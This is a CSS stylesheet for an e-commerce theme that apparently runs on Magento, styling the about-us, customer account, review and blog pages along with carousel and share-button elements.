.cms-about-us .info-store .content-heading .s-title {
  font-size: 1.875rem;
  line-height: 3rem;
  font-weight: 600;
  color: #222;
}
.cms-about-us .info-store .text-content:after {
  display: none;
}
.cms-about-us .leadership-member .title {
  padding-bottom: 85px;
}
.cms-about-us .leadership-member .about-member {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
  text-align: center;
}
.cms-about-us .leadership-member .info-member {
  position: absolute;
  bottom: 0;
  background: #fff;
  width: 65%;
  padding-top: 16px;
}
.cms-about-us .leadership-member .name {
  font-size: 1.125rem;
  font-weight: 700;
}
.cms-about-us .leadership-member .sub-name {
  margin: 0;
}
.cms-about-us .leadership-member .content-heading {
  text-align: center;
}
.cms-about-us .leadership-member .slider_mgs_carousel .owl-item {
  padding: 0 30px;
}
.cms-about-us .leadership-member .slider_mgs_carousel .owl-item .slide-text > * {
  padding: 15px;
}
.cms-about-us .leadership-member .slider_mgs_carousel.mgs-carousel-multiple .owl-dots {
  bottom: -50px;
}
.cms-about-us .content-heading {
  text-align: unset;
  margin: 0;
}
.cms-about-us .content-heading:before {
  display: none;
}
.cms-about-us .content-heading .title {
  font-size: 3rem;
}
.cms-about-us .mfp-iframe-scaler iframe {
  opacity: 1;
}
.brand-slider .page-header-sliders {
  margin-left: -10px;
  margin-right: -10px;
  min-height: 0 !important;
}
.brand-slider .owl-item {
  padding: 0 10px;
}
.brand-slider .item-image {
  height: 100px;
  background-color: #fff;
  background-image: none !important;
  width: 100%;
  position: relative;
  overflow: hidden;
  border-radius: 4px;
  padding: 20px;
}
.brand-slider .item-image .img-responsive {
  display: block;
  margin: 0 auto;
  max-height: 100%;
  max-width: 100%;
  width: auto;
  height: auto;
}
.page-header-sliders .mgs-carousel-single .owl-nav div span {
  width: 100%;
}
.services {
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.services .s-title {
  font-size: 0.75rem;
  letter-spacing: 0.075rem;
  text-transform: uppercase;
  position: relative;
  font-weight: 700;
  margin: 0;
}
.services .s-title:before {
  font-family: 'Linearicons';
  position: absolute;
  font-size: 1.5rem;
  left: -35px;
  top: 0;
  font-weight: 400;
}
.services .shipping .s-title:before {
  content: "\e783";
}
.services .returns .s-title:before {
  content: "\e8d9";
}
.services .secure .s-title:before {
  content: "\e66b";
}
.services .price .s-title:before {
  content: "\e755";
}
.services .sub-title {
  color: #999999;
}
.services > div.item {
  padding: 15px 0;
}
/* My Account */
body.account.sales-order-history .column.main .actions-toolbar {
  margin-top: 0;
}
body.account .order-actions-toolbar .action.print {
  display: unset;
  float: unset;
}
body.account .column.main {
  font-size: 0.875rem;
}
body.account .column.main .actions-toolbar .secondary {
  float: none;
}
body.account .column.main .fieldset .legend {
  font-size: 1.25rem;
  font-weight: 700;
  color: #222;
}
body.account .column.main .form-edit-account,
body.account .column.main .form-address-edit {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
body.account .column.main .form-edit-account > .fieldset,
body.account .column.main .form-address-edit > .fieldset {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
  padding-right: 30px;
}
body.account .column.main .form-edit-account > .fieldset .legend,
body.account .column.main .form-address-edit > .fieldset .legend {
  margin-left: 0;
}
body.account .column.main .form-newsletter-manage .actions-toolbar,
body.account .column.main .form-edit-account .actions-toolbar,
body.account .column.main .form-address-edit .actions-toolbar {
  position: relative;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
}
body.account .column.main .form-newsletter-manage .actions-toolbar .secondary,
body.account .column.main .form-edit-account .actions-toolbar .secondary,
body.account .column.main .form-address-edit .actions-toolbar .secondary {
  position: absolute;
  bottom: 0;
  margin-left: 30px;
}
body.account .column.main .actions-toolbar {
  margin: 30px 0;
}
body.account .column.main .actions-toolbar .secondary {
  padding: 0 0 5px;
  line-height: 1;
  text-transform: uppercase;
  color: #222222;
  font-size: 0.75rem;
  font-weight: 700;
  font-family: inherit;
  letter-spacing: 0.075em;
  display: inline-block;
  position: relative;
}
body.account .column.main .actions-toolbar .secondary .action.back {
  position: relative;
}
body.account .column.main .actions-toolbar .secondary .action.back:after {
  content: '';
  position: absolute;
  width: 0px;
  height: 2px;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  bottom: -5px;
  right: 0;
}
body.account .column.main .actions-toolbar .secondary .action.back:hover:after {
  width: 100%;
  left: 0;
  right: auto;
}
body.account .column.main .form-address-edit .actions-toolbar .action.primary {
  font-size: 1rem;
  padding: .5rem 2.375rem;
  line-height: 1.6;
}
body.account .column.main table.table .col {
  width: auto;
}
body.account .column.main table.table:not(.cart):not(.totals) tfoot .mark {
  font-weight: 500;
  text-align: left;
}
body.account .column.main table.table:not(.cart):not(.totals) tfoot tr th,
body.account .column.main table.table:not(.cart):not(.totals) tfoot tr td {
  padding: 20px 0;
  border-top: none;
}
body.account .column.main table.table tr {
  border-bottom: 1px solid #d9d9d9;
}
body.account .column.main table.table tr th.col {
  text-transform: uppercase;
  font-size: 0.875rem;
  font-weight: 700;
  color: #000;
}
body.account .column.main table.table tr td {
  padding: 25px 0;
  color: #999;
  vertical-align: middle;
}
body.account .column.main table.table tr td.col {
  font-size: 0.875rem;
}
body.account .column.main table.table tr td.col.total {
  color: #333;
}
body.account .column.main table.table tr td.col.status {
  color: #0099cc;
  letter-spacing: 0.025rem;
}
body.account .column.main table.table tr td.col.actions .action {
  position: relative;
}
body.account .column.main table.table tr td.col.subtotal .cart-price .price {
  color: #c00;
}
body.account .column.main table.table tr td.col.subtotal .price {
  font-weight: 500;
}
body.account .column.main table.table tr td.col.actions {
  float: right;
}
body.account .column.main table.table tr td.col .action.order-primary,
body.account .column.main table.table tr td.col .action.more {
  font-size: 0.875rem;
  color: #000;
  border: 1px solid #999;
  padding: 0 25px;
  font-style: none;
  display: inline-block;
  height: 42px;
  line-height: 40px;
}
body.account .column.main table.table tr td.col .action.order-primary:hover,
body.account .column.main table.table tr td.col .action.more:hover {
  color: #fff;
  background: #000;
  border: 1px solid #000;
}
body.account .column.main table.table tr dl {
  margin-bottom: 0;
}
body.account .column.main table.table tfoot tr td .price {
  color: #c00;
  font-weight: 500;
}
body.account .column.main table.table tfoot tr.grand_total strong {
  font-size: 1.5rem;
}
body.account .column.main table.table tfoot tr.grand_total td.amount .price {
  font-weight: 700;
}
body.account .column.main table.table thead tr th,
body.account .column.main table.table tbody tr th,
body.account .column.main table.table tfoot tr th,
body.account .column.main table.table thead tr td,
body.account .column.main table.table tbody tr td,
body.account .column.main table.table tfoot tr td {
  padding-left: 0;
  padding-right: 0;
}
body.account .column.main .block-dashboard-orders .action {
  color: #0099cc;
}
body.account .column.main .block-dashboard-info .box-information .box-content p {
  color: #000;
}
body.account .column.main .block-dashboard-info .action,
body.account .column.main .block-dashboard-addresses .action,
body.account .column.main .block-addresses-default .action,
body.account .column.main .block-addresses-list .action {
  font-style: italic;
  color: #0099cc;
  font-size: 0.875rem;
}
body.account .column.main .action.view-order {
  float: right;
  padding: 30px 0;
}
body.account .column.main .block-addresses-list .action.edit {
  margin-right: 15px;
  position: relative;
}
body.account .column.main .block-addresses-list .action.edit:after {
  content: '';
  width: 2px;
  height: 13px;
  background: #09c;
  position: absolute;
  bottom: 3px;
  right: -12px;
}
body.account .column.main .color-info {
  color: #999;
}
body.account .column.main .price-including-tax,
body.account .column.main .price-excluding-tax {
  font-size: 0.875rem;
}
body.account .column.main .order-links {
  display: none;
}
body.account .column.main .order-details-items {
  border-bottom: none;
}
body.account .column.main .order-details-items .order-title > strong {
  display: inline-block;
  font-size: 1.25rem !important;
  font-weight: 700 !important;
  margin-bottom: 20px;
  border-bottom: 1px solid #d9d9d9;
  padding-bottom: 20px;
  width: 100%;
  color: #222;
  margin-top: 0;
}
body.account .column.main form .actions-toolbar {
  margin: 30px 0;
}
body.account .column.main .block-title {
  border-bottom: 1px solid #d9d9d9;
  padding-bottom: 20px;
  color: #000;
}
body.account .column.main .block-title strong {
  font-size: 1.25rem !important;
  font-weight: 700 !important;
}
body.account .column.main .block-content .box-title {
  margin: 0 0 10px;
}
body.account .column.main .block-content .box-title span {
  font-size: 0.875rem !important;
  text-transform: uppercase;
  color: #222;
}
body.account .column.main .block-content .box-actions,
body.account .column.main .block-content .item.actions {
  margin-top: 30px;
}
body.account .column.main .block .title strong {
  font-size: 1.875rem;
}
body.account .column.main .block.block-dashboard-orders + .block-dashboard-info {
  margin-top: 100px;
}
body.account .column.main .block.block-dashboard-info {
  margin-bottom: 50px;
}
body.account .column.main .block:not(.widget) .block-content .box {
  margin-bottom: 40px;
}
body.account .column.main .order-products-toolbar .pager .limiter {
  display: none;
}
body.account .column.main .toolbar {
  margin-bottom: 0;
}
body.account .column.main .toolbar .toolbar-number {
  display: none;
}
body.account .column.main .form-edit-account .field.choice:before {
  float: none;
}
body.account .column.main .block-reviews-dashboard .block-title .action.view {
  display: none;
}
body.account .column.main .block-reviews-dashboard .block-content .item {
  margin-bottom: 30px;
  padding-bottom: 15px;
  border-bottom: 1px solid #d9d9d9;
}
body.account .column.main .block-reviews-dashboard .block-content .item .rating-summary .label {
  display: none;
}
body.account .column.main .products-reviews-toolbar .limiter,
body.account .column.main .downloadable-products-toolbar .limiter {
  display: none;
}
body.account .column.main select:not([multiple]),
body.account .column.main select.form-control:not([multiple]),
body.account .column.main select.input-text:not([multiple]) {
  -moz-appearance: none;
  -webkit-appearance: none;
  text-indent: 0.01em;
  background-image: url(../images/arrow_sellect.png);
  background-repeat: no-repeat;
  background-position: center right 17px;
}
body.account .column.main .order-details-items.ordered .items-qty .item .title {
  display: none;
}
body.account .column.main .fieldset .required.email .label:after,
body.account .column.main .fieldset .required.current .label:after,
body.account .column.main .fieldset .required.new .label:after,
body.account .column.main .fieldset .required.confirm .label:after {
  margin: 0 0 0 8px;
}
body.account .column.main input:not([disabled]):focus {
  box-shadow: none;
}
body.account.customer-address-index .column.main .actions-toolbar {
  position: relative;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
}
body.account.customer-address-index .column.main .actions-toolbar .secondary {
  position: absolute;
  bottom: 0;
  margin-left: 30px;
}
.customer-review.view .product-details .product-info {
  display: inline-block;
  width: 100%;
}
.customer-review.view .product-details .product-info .product-name {
  font-size: 1.5rem;
  line-height: 1.2;
  color: #000;
  margin-bottom: 0;
  border-bottom: 1px solid #d9d9d9;
  font-weight: 700;
  padding-bottom: 10px;
}
.customer-review.view .product-details .product-info .rating-average-label {
  display: block;
  margin: 15px 0 10px;
  color: #333333;
  font-size: 1.25rem;
}
.customer-review.view .product-details .product-media {
  float: none;
  margin-right: 3%;
  max-width: unset;
  width: 50%;
}
.customer-review.view .review-details {
  margin-top: 10px;
  overflow: hidden;
}
.customer-review.view .review-details .title strong {
  display: block;
  font-size: 1.25rem;
  font-weight: 500;
  color: #333;
}
.customer-review.view .review-details .customer-review-rating {
  margin: 20px 0;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.customer-review.view .review-details .customer-review-rating .rating-summary.item {
  margin-right: 30px;
}
.customer-review.view .review-details .customer-review-rating .rating-summary.item .rating-label {
  margin-right: 15px;
  font-size: 0.875rem;
  padding: 0;
  margin-bottom: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  color: #222;
  font-weight: 500;
}
.customer-review.view .review-details > .review-title {
  font-size: 1rem;
  font-weight: 500;
  color: #222;
  margin: 0;
}
.customer-review.view .review-details > .review-content {
  font-size: 15px;
  line-height: 2;
  color: #999;
}
.customer-review.view .review-details > .review-date {
  font-style: italic;
  margin: 10px 0;
  color: #999;
}
.fieldset.password .password-strength-meter {
  height: 2.875rem;
  margin-top: 0;
  padding: 0 9px;
  line-height: 2.875rem;
}
/* End My Account */
/*End CMS Page*/
/* Latest Blog Grid*/
.block-title-action {
  position: relative;
}
.block-title-action .action {
  position: absolute;
  bottom: 5px;
  right: 0;
}
.latest-post-grid-block .block {
  margin-bottom: 0;
}
.latest-post-grid-block .post-item {
  margin-bottom: 40px;
}
.latest-post-grid-block .post-item:hover .read-more {
  opacity: 1;
  transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
}
.latest-post-grid-block .post-item:hover .post-create-date {
  opacity: 0;
}
.latest-post-grid-block .read-more {
  padding: 2px 0;
  position: absolute;
  bottom: 0;
  left: 0;
  opacity: 0;
  transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transition: all 0.35s;
  -webkit-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -o-transition: all 0.35s;
}
.bg-white .latest-post-list-block .post-item .post-item-detail,
.bg-white .latest-post-grid-block .post-item .post-item-detail {
  background-color: #fff;
  padding: 20px 30px 30px;
}
.bg-white .latest-post-list-block .post-item .read-more,
.bg-white .latest-post-grid-block .post-item .read-more {
  left: 30px;
  bottom: 30px;
}
.latest-post-list-block .post-item .thumbnail-post,
.latest-post-grid-block .post-item .thumbnail-post {
  position: relative;
  overflow: hidden;
}
.latest-post-list-block .post-item .thumbnail-post .post-thumbnail--image,
.latest-post-grid-block .post-item .thumbnail-post .post-thumbnail--image {
  display: block;
  z-index: 1;
  height: 0;
  padding-bottom: 67%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  transition: transform 500ms;
  -webkit-transition: transform 500ms;
  -moz-transition: transform 500ms;
  -o-transition: transform 500ms;
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
}
.latest-post-list-block .post-item .thumbnail-post .post-thumbnail--image img,
.latest-post-grid-block .post-item .thumbnail-post .post-thumbnail--image img {
  opacity: 0;
}
.latest-post-list-block .post-item .thumbnail-post .blog-list-video,
.latest-post-grid-block .post-item .thumbnail-post .blog-list-video {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  z-index: 99;
}
.latest-post-list-block .post-item .thumbnail-post .blog-list-video .btn.popup-video,
.latest-post-grid-block .post-item .thumbnail-post .blog-list-video .btn.popup-video {
  display: block;
  background: transparent;
  border: none;
  width: 50px;
  height: 50px;
  padding: 35px;
  position: relative;
}
.latest-post-list-block .post-item .thumbnail-post .blog-list-video .btn.popup-video:after,
.latest-post-grid-block .post-item .thumbnail-post .blog-list-video .btn.popup-video:after {
  content: '\e6f9';
  font-family: 'Linearicons';
  top: 50%;
  left: 50%;
  position: absolute;
  font-size: 2rem;
  font-weight: 700;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.latest-post-list-block .post-item .title-blog a,
.latest-post-grid-block .post-item .title-blog a {
  font-weight: 700;
  letter-spacing: 0.015rem;
}
.latest-post-list-block .post-item .color-theme,
.latest-post-grid-block .post-item .color-theme {
  font-size: 0.75rem;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 0.075rem;
  padding-right: 5px;
}
.latest-post-list-block .post-item .color-date,
.latest-post-grid-block .post-item .color-date {
  font-size: 0.8125rem;
  color: #999;
  letter-spacing: 0.01rem;
}
.latest-post-list-block .post-item .post-item-detail,
.latest-post-grid-block .post-item .post-item-detail {
  padding: 5px 0;
  position: relative;
  overflow: hidden;
}
.latest-post-list-block .post-item .post-item-detail .title-blog,
.latest-post-grid-block .post-item .post-item-detail .title-blog {
  margin: 0;
  padding: 8px 0;
  line-height: 1.3rem;
}
.latest-post-list-block .post-item .thumbnail-post:hover a,
.latest-post-grid-block .post-item .thumbnail-post:hover a {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  filter: brightness(0.9);
  -webkit-filter: brightness(0.9);
}
.latest-post-list-block .post-item .thumbnail-post:hover .blog-list-video .btn.popup-video:after,
.latest-post-grid-block .post-item .thumbnail-post:hover .blog-list-video .btn.popup-video:after {
  color: #fff;
}
/* Latest Blog List*/
.latest-post-list-block {
  margin: 0 15px;
}
.latest-post-list-block .post-item {
  margin-bottom: 30px;
}
.latest-post-list-block .post-item .thumbnail-post {
  max-width: 100%;
  margin-right: 45px;
}
.latest-post-list-block .post-item .title-blog {
  padding-top: 0;
}
.latest-post-list-block .post-item .title-blog a {
  font-size: 1rem;
}
.latest-post-list-block .read-more {
  margin: 15px 0;
}
/* End Blog*/
.sharethis #st-1 .st-btn {
  border: none;
  font-size: 1.25rem;
  margin-right: 0;
  padding: 0 5px;
}
.sharethis #st-1 .st-btn[data-network="facebook"],
.sharethis #st-1 .st-btn[data-network="twitter"],
.sharethis #st-1 .st-btn[data-network="pinterest"],
.sharethis #st-1 .st-btn[data-network="sharethis"] {
  background-color: transparent;
}
.sharethis #st-1 .st-btn[data-network="facebook"] svg,
.sharethis #st-1 .st-btn[data-network="twitter"] svg,
.sharethis #st-1 .st-btn[data-network="pinterest"] svg,
.sharethis #st-1 .st-btn[data-network="sharethis"] svg {
  fill: #cccccc;
}
.sharethis #st-1 .st-btn[data-network="facebook"] svg:hover,
.sharethis #st-1 .st-btn[data-network="twitter"] svg:hover,
.sharethis #st-1 .st-btn[data-network="pinterest"] svg:hover,
.sharethis #st-1 .st-btn[data-network="sharethis"] svg:hover {
  fill: #f68872;
}
.sharethis #st-1 .st-btn:hover {
  top: 0;
  opacity: 1;
}
/* Blog Pages*/
/*====Grid====*/
.all-category {
  margin-bottom: 10px;
}
.all-category .block-blog-categories .block-content {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.all-category .block-blog-categories .block-content li {
  padding: 0 27px;
}
.all-category .block-blog-categories .block-content li a {
  color: #bbbbbb;
  font-weight: 500;
  font-size: 1.125rem;
  letter-spacing: 0.01rem;
}
.all-category .block-blog-categories .block-content li a:hover,
.all-category .block-blog-categories .block-content li a:focus,
.all-category .block-blog-categories .block-content li a.active {
  color: #222;
}
.blog-grid .newsletter-blog,
.blog-list .newsletter-blog {
  margin-top: 100px;
}
.blog-grid .bottom-pagination {
  margin-top: 115px;
}
.blog-grid .bottom-pagination .pager {
  margin: 0 auto;
}
.blog-grid .item .post-images .post-thumbnail--image {
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  height: 0;
  padding-bottom: 83%;
  display: block;
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
}
.blog-grid .item .post-images .post-thumbnail--image img {
  opacity: 0;
}
.blog-grid .item .post-images:hover .post-thumbnail--image {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.blog-grid .item .post-metas {
  margin-top: 30px;
}
.blog-grid .item .post-metas .link-item {
  font-size: 1rem;
  line-height: 24px;
  letter-spacing: 0.01rem;
  position: relative;
  font-weight: 600;
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
}
.blog-grid.blog-post-item .post-images:hover .post-thumbnail .gallery_image {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
}
.post-metas .meta-date {
  margin-top: 7px;
}
.post-metas .meta-date .color-theme {
  text-transform: uppercase;
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: 0.075rem;
  padding-right: 5px;
}
/*====Blog List====*/
.blog-list .section-title {
  margin-bottom: 95px;
}
.blog-list .section-title .subtitle {
  font-size: 0.875rem;
  line-height: 50px;
  letter-spacing: 0.075rem;
  text-transform: uppercase;
}
.blog-list .section-title .title {
  font-size: 3rem;
  line-height: 60px;
  padding-bottom: 37px;
  position: relative;
}
.blog-list .section-title .title:after {
  content: '';
  position: absolute;
  width: 50px;
  height: 1px;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.blog-list .all-category {
  margin-bottom: 50px;
}
.blog-list .blog-post {
  padding-bottom: 150px;
}
.blog-list .blog-post .post-item-info {
  position: relative;
  bottom: 0;
  background: #fff;
  text-align: center;
  z-index: 1;
  width: 100%;
  max-width: 770px;
  margin: -65px auto;
  padding: 5px 100px;
}
.blog-list .blog-post .post-item-info .post-title {
  margin-top: 1rem;
  margin-bottom: 0;
  line-height: 40px;
}
.blog-list .blog-post .post-item-info .post-title .post-title-link {
  font-size: 1.875rem;
  font-weight: 500;
}
.blog-list .blog-post .post-item-info .post-content {
  margin: 25px 0;
}
.blog-list .blog-post .post-item-info .post-content .post-short-description {
  line-height: 30px;
  letter-spacing: 0.01rem;
}
.blog-post-view .page-main {
  margin-top: 100px;
}
.blog-post-view .sidebar .block .block-title {
  margin-bottom: 25px;
}
.blog-post-view .sidebar .block .block-title .title {
  font-size: 1.5rem;
  font-weight: 700;
  margin-bottom: 0;
}
.blog-post-view .sidebar .block .title {
  margin-bottom: 0;
}
.blog-post-view .sidebar .block-content .item {
  margin-bottom: 20px;
}
.blog-post-view .sidebar .block-content .item .title {
  font-size: 0.937rem;
  line-height: 1.5rem;
  letter-spacing: 0.01rem;
}
.blog-post-view .sidebar .block-content .item .title a {
  color: #999;
  transition: all 0.35s;
  -webkit-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -o-transition: all 0.35s;
}
.blog-post-view .sidebar .block-blog-categories .block-content a {
  font-size: 0.9375rem;
  letter-spacing: 0.01rem;
  color: #999;
  position: relative;
}
.blog-post-view .sidebar .block-blog-categories .block-content a:after {
  content: '';
  position: absolute;
  width: 0px;
  height: 1px;
  background: #333;
  transition: 300ms;
  bottom: 0;
  right: 0;
}
.blog-post-view .sidebar .block-blog-categories .block-content a:hover {
  color: #222;
}
.blog-post-view .sidebar .block-blog-categories .block-content a:hover:after {
  width: 100%;
  left: 0;
  right: auto;
}
.blog-post-view .sidebar .block-blog-tags .tag-cloud {
  padding-top: 8px;
}
.blog-post-view .sidebar .block-blog-tags .tag-cloud li {
  display: inline-block;
  padding: 5px 10px;
  border: 1px solid #999;
  margin: 0 5px 12px 0;
  transition: all 0.4s;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
}
.blog-post-view .sidebar .block-blog-tags .tag-cloud li a {
  text-transform: uppercase;
  font-size: 0.625rem;
  letter-spacing: 0.1rem;
  color: #999;
  display: block;
}
.blog-post-view .sidebar .block-blog-tags .tag-cloud li:hover {
  border-color: #222;
}
.blog-post-view .sidebar .block-blog-tags .tag-cloud li:hover a {
  color: #222;
}
.blog-post-view .sidebar .promo-blog {
  position: relative;
  overflow: hidden;
}
.blog-post-view .sidebar .promo-blog .content {
  position: absolute;
  display: block;
  color: #fff;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}
.blog-post-view .sidebar .promo-blog .content p {
  margin-bottom: 8px;
}
.blog-post-view .sidebar .promo-blog .content .subtext {
  font-size: 1rem;
  letter-spacing: 0.01rem;
  font-weight: 700;
}
.blog-post-view .sidebar .promo-blog .content .text {
  font-size: 3rem;
  font-weight: 700;
  line-height: 3rem;
  text-transform: uppercase;
}
.blog-post-view .sidebar .promo-blog .content .name-cate {
  text-transform: uppercase;
  font-size: 1rem;
  letter-spacing: 0.2rem;
  font-weight: 700;
}
.blog-post-item .post-images {
  transition: all 0.35s;
  -webkit-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -o-transition: all 0.35s;
}
.blog-post-item .post-images .post-thumbnail {
  position: relative;
  overflow: hidden;
}
.blog-post-item .post-images .post-thumbnail .blog-list-video {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.blog-post-item .post-images .post-thumbnail .blog-list-video .btn.popup-video {
  background: transparent;
  border: none;
  width: 50px;
  height: 50px;
  padding: 35px;
  position: relative;
  border-radius: 50%;
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  transition: all 0.35s;
  -webkit-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -o-transition: all 0.35s;
}
.blog-post-item .post-images .post-thumbnail .blog-list-video .btn.popup-video:after {
  content: '\e6f9';
  font-family: 'Linearicons';
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  position: absolute;
  font-size: 2rem;
}
.blog-post-item .post-images .post-thumbnail .blog-list-video .btn.popup-video:hover {
  background: transparent;
  border-color: #fff;
}
.blog-post-item .post-images .post-thumbnail .blog-list-video .btn.popup-video:hover:after {
  color: #fff;
}
.blog-post-item .post-images .post-thumbnail:hover .blog-list-video .btn.popup-video {
  background: transparent;
}
.blog-post-item .post-images .post-thumbnail:hover .blog-list-video .btn.popup-video:after {
  color: #fff;
}
.blog-post-item .post-images:hover .post-thumbnail--image,
.blog-post-item .post-images:hover > a {
  opacity: 0.9;
  filter: brightness(0.8);
  -webkit-filter: brightness(0.8);
}
.blog-post-item .gallery-image-carousel .owl-nav button {
  z-index: 2;
  position: absolute;
  top: 50%;
  line-height: 1;
  left: 0;
  background: transparent;
  color: #222;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transition: all 0.35s;
  -webkit-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -o-transition: all 0.35s;
}
.blog-post-item .gallery-image-carousel .owl-nav button:hover {
  color: #f68872;
  background-color: transparent;
  border-color: transparent;
}
.blog-post-item .gallery-image-carousel .owl-nav button span {
  display: none;
}
.blog-post-item .gallery-image-carousel .owl-nav button:before {
  font-size: 24px;
}
.blog-post-item .gallery-image-carousel .owl-nav button.owl-prev {
  margin-left: 0px;
}
.blog-post-item .gallery-image-carousel .owl-nav button.owl-next {
  right: 0;
  left: auto;
}
.blog-post-item .gallery-image-carousel .owl-nav button.owl-next:before {
  content: "\e93c";
}
.blog-post-item .gallery-image-carousel .owl-dots {
  margin: 0;
}
.blog-view .post-item .post-title {
  font-size: 3rem;
  line-height: 3.75rem;
}
.blog-view .post-item .post-title .post-title-link {
  color: #222;
  letter-spacing: -0.025rem;
  font-weight: 700;
}
.blog-view .post-item .meta-name {
  margin-bottom: 5px;
}
.blog-view .post-item .meta-name .category-links {
  font-size: 0.875rem;
  text-transform: uppercase;
  font-weight: 600;
}
.blog-view .post-item .meta-name .category-links a:hover {
  color: #222;
}
.blog-view .post-content .post-metas {
  margin: 20px 0 55px;
}
.blog-view .post-content .post-metas .meta-date {
  margin-top: 0;
  margin-left: 50px;
}
.blog-view .post-content .post-metas span {
  color: #222;
  font-size: 0.9375rem;
  letter-spacing: 0.01rem;
  text-transform: capitalize;
  font-weight: 400;
}
.blog-view .post-content .post-metas span.color-theme {
  color: #999;
}
.blog-view .post-content .post-short-description {
  color: #222;
  font-size: 1.25rem;
  font-weight: 500;
  margin-bottom: 90px;
  line-height: 35px;
}
.blog-view p {
  font-size: 1rem;
  line-height: 30px;
  letter-spacing: 0.01rem;
  color: #777;
  margin-bottom: 30px;
}
.blog-view .content-description {
  margin-top: 90px;
}
.blog-view blockquote {
  position: relative;
  margin: 80px 0 20px;
}
.blog-view blockquote p {
  font-size: 1.875rem;
  font-weight: 600;
  line-height: 48px;
  color: #222;
  margin-bottom: 10px;
}
.blog-view blockquote:before {
  content: "\e7e5";
  font-family: 'Linearicons';
  position: absolute;
  font-size: 3.75rem;
  letter-spacing: 0.01rem;
  color: #dfdfdf;
  z-index: -1;
  left: 0;
  font-weight: 400;
  top: -35px;
}
.blog-view blockquote .view-name {
  font-size: 0.75rem;
  text-transform: uppercase;
  color: #f68872;
  font-weight: 600;
  letter-spacing: 0.075rem;
  margin-bottom: 50px;
  font-style: normal;
}
.blog-view .review-content {
  margin-top: 90px;
}
.blog-view .review-content .item {
  padding-bottom: 5px;
}
.blog-view .review-content .item h4 {
  font-size: 1.25rem;
  letter-spacing: 0.01rem;
  font-weight: 600;
  margin-bottom: 35px;
}
.blog-view .share-info {
  padding-top: 20px;
}
.blog-view .share-info .block-blog-tags .tag-cloud li {
  display: inline-block;
  margin-bottom: 0;
}
.blog-view .share-info .block-blog-tags .tag-cloud li a {
  color: #999;
  font-size: 0.9375rem;
  letter-spacing: 0.005rem;
  padding-right: 5px;
  position: relative;
}
.blog-view .share-info .block-blog-tags .tag-cloud li a:after {
  content: ',';
  position: absolute;
  bottom: -10px;
}
.blog-view .share-info .block-blog-tags .tag-cloud li:last-child a:after {
  display: none;
}
.blog-view .share-info .view-tags {
  height: 40px;
  line-height: 40px;
}
.blog-view .share-info .text-color {
  color: #222;
  font-size: 0.9375rem;
  padding-right: 5px;
  letter-spacing: 0.005rem;
  font-weight: 600;
}
.blog-view .related-post-list .related-title {
  padding: 55px 0;
  border-top: 1px solid #eaeaea;
  margin-top: 50px;
}
.blog-view .related-post-list .related-title .title {
  font-size: 3rem;
  letter-spacing: -0.025rem;
  color: #222;
  font-weight: 700;
}
.blog-view .related-post-list .related-images.line {
  margin: 0;
}
.blog-view .related-post-list .related-images .post-images .post-thumbnail .post-thumbnail--image {
  padding-bottom: 62%;
}
.blog-view .related-post-list .owl-nav.disabled {
  display: none;
}
.blog-view .post-comments {
  border-top: 1px solid #eaeaea;
  margin-top: 40px;
}
